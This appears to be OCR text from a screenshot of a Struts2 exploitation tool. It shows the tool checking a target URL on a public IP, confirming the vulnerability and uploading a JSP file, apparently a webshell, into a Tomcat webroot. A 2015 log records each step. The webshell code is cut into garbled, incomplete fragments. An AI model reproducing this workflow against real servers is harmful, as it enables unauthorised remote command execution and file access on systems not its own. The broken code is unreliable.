 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://60.12.217.97:8080/index.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd
String EC ISO-
8859-1"),
Connection
\n");Class
Connection (x
[2].trim()
void AA(St
i=0;i<r.le
void BB(St
=oF.listFi
SimpleDate
i=0;i<l.le
sT=fm.form
上传文件成功,请手工访问验证dir:E:\Tomcat 6.0\webapps\ROOT\
bak.jsp
确定
日志:
正在获取Web信息，请稍等片刻........----2015/12/10 14:39:27
验证结果: 存在最新的Struts2漏洞....----2015/12/10 14:39:28
获取Web信息完毕......----2015/12/10 14:39:28